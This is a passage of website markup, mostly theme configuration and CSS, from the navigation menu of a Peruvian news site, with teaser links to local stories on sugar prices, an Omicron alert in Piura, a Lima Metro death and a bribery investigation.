shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_67_d94","tdc_css_class_style":"tdi_67_d94_rand_style","category_id":"11","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_67_d94"}';
block_tdi_67_d94.td_column_number = "3";
block_tdi_67_d94.block_type = "tdb_header_mega_menu";
block_tdi_67_d94.post_count = "5";
block_tdi_67_d94.found_posts = "116";
block_tdi_67_d94.header_color = "";
block_tdi_67_d94.ajax_pagination_infinite_stop = "";
block_tdi_67_d94.max_num_pages = "24";
tdBlocksArray.push(block_tdi_67_d94);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_67_d94 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/el-precio-del-azucar-se-eleva-por-mas-del-40/" rel="bookmark" class="td-image-wrap " title="El precio del azúcar se eleva por más del 40%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2022/03/azucapor-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/03/azucapor-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/local/" class="td-post-category">Local</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/el-precio-del-azucar-se-eleva-por-mas-del-40/" rel="bookmark" title="El precio del azúcar se eleva por más del 40%">El precio del azúcar se eleva por más del 40%</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-22T16:49:50-05:00" >marzo 22, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/el-precio-del-azucar-se-eleva-por-mas-del-40/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El precio del saco de azúcar se ha incrementado hasta en 100 soles en los diversos centros de abastos, esta cifra presenta una elevación...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/" rel="bookmark" class="td-image-wrap " title="Andy Polo asegura que nunca agredió a su exesposa en EE. UU." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2022/03/654W-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2022/03/654W-648x711.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/local/" class="td-post-category">Local</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/" rel="bookmark" title="Andy Polo asegura que nunca agredió a su exesposa en EE. UU.">Andy Polo asegura que nunca agredió a su exesposa en EE. UU.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T12:25:51-05:00" >marzo 21, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Luego de varias semanas en las que prefirió no brindar ninguna declaración, Andy Polo finalmente decidió romper su silencio. El nuevo integrante de Universitario...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/piura-minsa-despliega-alerta-epidemiologica-ante-caso-de-peruano-detectado-con-variante-omicron-en-japon/" rel="bookmark" class="td-image-wrap " title="Piura: Minsa despliega alerta epidemiológica ante caso de peruano detectado con variante ómicron en Japón" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/000819740W-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/000819740W-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/local/" class="td-post-category">Local</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/piura-minsa-despliega-alerta-epidemiologica-ante-caso-de-peruano-detectado-con-variante-omicron-en-japon/" rel="bookmark" title="Piura: Minsa despliega alerta epidemiológica ante caso de peruano detectado con variante ómicron en Japón">Piura: Minsa despliega alerta epidemiológica ante caso de peruano detectado con variante ómicron en Japón</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T08:11:25-05:00" >diciembre 3, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/piura-minsa-despliega-alerta-epidemiologica-ante-caso-de-peruano-detectado-con-variante-omicron-en-japon/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Los funcionarios del Ministerio de Salud implementan nuevas medidas en Piura para descartar la presencia de la variante Ómicron en el país.

Luego de que...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/metro-de-lima-un-hombre-no-identificado-fallece-tras-lanzarse-a-la-via-ferrea-y-ser-arrollado/" rel="bookmark" class="td-image-wrap " title="Metro de Lima: Un hombre no identificado fallece tras lanzarse a la vía férrea y ser arrollado" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/ERygrU6XsAESARy-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/ERygrU6XsAESARy-648x569.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/local/" class="td-post-category">Local</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/metro-de-lima-un-hombre-no-identificado-fallece-tras-lanzarse-a-la-via-ferrea-y-ser-arrollado/" rel="bookmark" title="Metro de Lima: Un hombre no identificado fallece tras lanzarse a la vía férrea y ser arrollado">Metro de Lima: Un hombre no identificado fallece tras lanzarse a la vía férrea y ser arrollado</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T08:10:59-05:00" >diciembre 3, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/metro-de-lima-un-hombre-no-identificado-fallece-tras-lanzarse-a-la-via-ferrea-y-ser-arrollado/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El hecho ocurrió en la estación Pumacahua, en Villa María del Triunfo. La empresa operadora invocó a los pasajeros a seguir todas las instrucciones...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/fiscal-tello-banda-criminal-facilitaba-aprobaciones-de-proyectos-a-alcaldes-a-cambio-de-dinero/" rel="bookmark" class="td-image-wrap " title="Fiscal Tello: Banda criminal facilitaba aprobaciones de proyectos a alcaldes a cambio de dinero" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/XFPDTOVXO5BB3B55XUOH5DLJMA-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/XFPDTOVXO5BB3B55XUOH5DLJMA-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/local/" class="td-post-category">Local</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/fiscal-tello-banda-criminal-facilitaba-aprobaciones-de-proyectos-a-alcaldes-a-cambio-de-dinero/" rel="bookmark" title="Fiscal Tello: Banda criminal facilitaba aprobaciones de proyectos a alcaldes a cambio de dinero">Fiscal Tello: Banda criminal facilitaba aprobaciones de proyectos a alcaldes a cambio de dinero</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T09:32:09-05:00" >diciembre 2, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/fiscal-tello-banda-criminal-facilitaba-aprobaciones-de-proyectos-a-alcaldes-a-cambio-de-dinero/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tras el megaoperativo que se realizó la madrugada del 1 de diciembre para desbaratar la presunta organización criminal denominada Los Gestores, el fiscal superior...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_67_d94" data-td_block_id="tdi_67_d94"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_67_d94" data-td_block_id="tdi_67_d94"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-133"><a href="https://datoaldia.com/category/deporte/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-bicycle"></i> Deporte</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68_d70 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_d70" >
<style>
/* custom css */
.tdi_68_d70 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_68_d70 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_68_d70 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_68_d70{
				    flex-direction: column-reverse;
				}.tdi_68_d70 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_68_d70 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_68_d70 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_68_d70:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_d70:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_d70.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_d70.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_d70 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68_d70 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68_d70 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68_d70 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68_d70 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_68_d70 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68_d70 .entry-thumb{
					background-position: center 50%;
				}.tdi_68_d70 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_68_d70 .td-module-meta-info,
				.ie11 .tdi_68_d70 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68_d70 .td-post-vid-time{
					display: block;
				}.tdi_68_d70 .td-module-meta-info,
				.tdi_68_d70 .td-next-prev-wrap{
					text-align: center;
				}.tdi_68_d70 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_68_d70.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_68_d70 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_68_d70 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_68_d70 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68_d70 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68_d70 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_68_d70 .td-post-author-name{
					display: none;
				}.tdi_68_d70 .td-post-date,
				.tdi_68_d70 .td-post-author-name span{
					display: none;
				}.tdi_68_d70 .entry-review-stars{
					display: inline-block;
				}.tdi_68_d70 .td-icon-star,
                .tdi_68_d70 .td-icon-star-empty,
                .tdi_68_d70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68_d70 .td-module-comments{
					display: none;
				}.tdi_68_d70 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68_d70:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_68_d70 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_68_d70 .td-module-title a{
					color: #000000;
				}.tdi_68_d70 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_68_d70.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_68_d70 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_68_d70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_d70 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_68_d70 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68_d70 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_d70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_d70 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_d70 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_d70 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_68_d70 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_68_d70 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_68_d70 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68_d70 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_d70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_d70 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_d70 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_68_d70 .td-module-container:before{
					bottom: -0px;
				}.tdi_68_d70 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_68_d70 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_68_d70.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_68_d70 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_d70 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68_d70 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_d70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_d70 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_d70 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_68_d70 = new tdBlock();
block_tdi_68_d70.id = "tdi_68_d70";
block_tdi_68_d70.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"20","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 